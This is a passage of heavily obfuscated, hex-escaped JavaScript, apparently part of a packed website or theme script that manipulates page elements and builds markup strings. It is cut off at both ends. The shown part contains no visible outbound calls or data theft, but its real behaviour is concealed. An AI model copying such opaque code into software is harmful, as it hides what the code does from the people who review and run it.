x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x32\x4F\x29\x2C\x31\x34\x21\x3D\x32\x50\x26\x26\x32\x64\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x50\x29\x2C\x31\x34\x21\x3D\x32\x51\x26\x26\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x51\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x31\x68\x5C\x27\x2B\x32\x51\x2B\x5C\x27\x5C\x5C\x31\x6F\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x47\x5C\x27\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x64\x3D\x31\x39\x2C\x32\x52\x3D\x24\x28\x31\x61\x29\x2C\x31\x49\x3D\x32\x52\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x29\x2C\x34\x35\x3D\x31\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x66\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x32\x72\x3D\x7B\x7D\x3B\x32\x72\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x45\x5C\x27\x29\x2C\x32\x72\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x31\x4C\x5C\x5C\x54\x5C\x5C\x58\x5C\x5C\x31\x4C\x5C\x5C\x54\x5C\x5C\x4D\x5C\x27\x2C\x34\x35\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x31\x6A\x5C\x27\x29\x26\x26\x28\x31\x49\x3D\x31\x34\x21\x3D\x32\x30\x28\x31\x49\x2C\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x29\x3F\x32\x30\x28\x31\x49\x2C\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x29\x3A\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x52\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x51\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x47\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x45\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4B\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x58\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x51\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x36\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x49\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x43\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x29\x2B\x31\x49\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x43\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x29\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x62\x29\x7B\x28\x62\x3D\x24\x28\x31\x61\x29\x29\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x27\x2C\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x6C\x3B\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x36\x37\x29\x7D\x29\x7D\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x72\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x36\x5C\x27\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x62\x29\x7B\x4C\x20\x63\x3D\x64\x3B\x28\x62\x3D\x24\x28\x31\x61\x29\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x63\x3B\x31\x36\x20\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x3A\x24\x28\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x5D\x2D\x33\x33\x7D\x2C\x33\x34\x29\x2C\x21\x31\x63\x7D\x29\x7D\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x5C\x31\x4A\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x2C\x31\x47\x3D\x24\x28\x31\x61\x29\x2C\x32\x31\x3D\x31\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x32\x32\x3D\x31\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x3B\x59\x28\x32\x31\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x29\x29\x7B\x31\x48\x20\x34\x36\x3D\x32\x32\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x47\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x2B\x34\x36\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x59\x28\x32\x31\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x51\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x27\x29\x29\x7B\x31\x48\x20\x34\x37\x3D\x32\x32\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x49\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x31\x5C\x27\x29\x2B\x34\x37\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x59\x28\x32\x31\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x48\x5C\x27\x29\x29\x29\x7B\x31\x48\x20\x34\x38\x3D\x32\x32\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x2B\x34\x38\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x29\x7D\x59\x28\x32\x31\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x6A\x5C\x27\x29\x29\x7B\x31\x48\x20\x34\x39\x3D\x32\x32\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x47\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x34\x39\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x29\x7D\x59\x28\x32\x31\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x27\x29\x29\x7B\x59\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x31\x48\x20\x34\x61\x3D\x32\x32\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x34\x61\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x52\x5C\x27\x29\x7D\x31\x33\x7B\x59\x28\x36\x38\x5B\x36\x39\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x21\x3D\x36\x61\x29\x4C\x20\x62\x3D\x36\x62\x5B\x36\x63\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x31\x34\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x2C\x32\x53\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x51\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x62\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x3B\x31\x33\x20\x32\x53\x3D\x5C\x27\x5C\x27\x3B\x31\x36\x20\x32\x53\x7D\x7D\x7D\x29\x2C\x24\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x2C\x32\x54\x3D\x24\x28\x31\x61\x29\x3B\x32\x54\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\